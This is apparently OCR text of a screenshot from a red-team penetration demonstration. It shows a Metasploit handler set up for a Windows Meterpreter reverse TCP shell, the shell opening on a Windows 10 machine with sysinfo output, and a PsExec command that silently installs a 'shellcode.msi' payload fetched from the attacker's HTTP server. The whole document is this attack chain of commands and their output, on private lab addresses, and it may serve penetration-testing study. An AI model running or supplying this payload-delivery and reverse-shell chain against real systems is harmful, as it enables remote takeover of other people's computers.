 root@saulGoodman: ~
root - File Manager
04:19 AM
root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~
root@saulGoodman: ~
root@saulGoodman: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.12 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.12:7777
[*] Sending stage (176195 bytes) to 192.168.2.4
[*] Meterpreter session 4 opened (192.168.2.12:7777 → 192.168.2.4:53151) at 2020-10-22 04:18:29 -0400
meterpreter > sysinfo
Computer : MS-UEESKQEZAHBV
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : zh_CN
Domain : WorkGroup
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.572]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\Administrator\Downloads\PSTools>PsExec.exe -d -s msiexec.exe /q /i http://192.168.2.12:9000/shellcode.msi
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
msiexec.exe started on MS-UEESKQEZAHBV with process ID 16944.
C:\Users\Administrator\Downloads\PSTools>
渗透攻击红队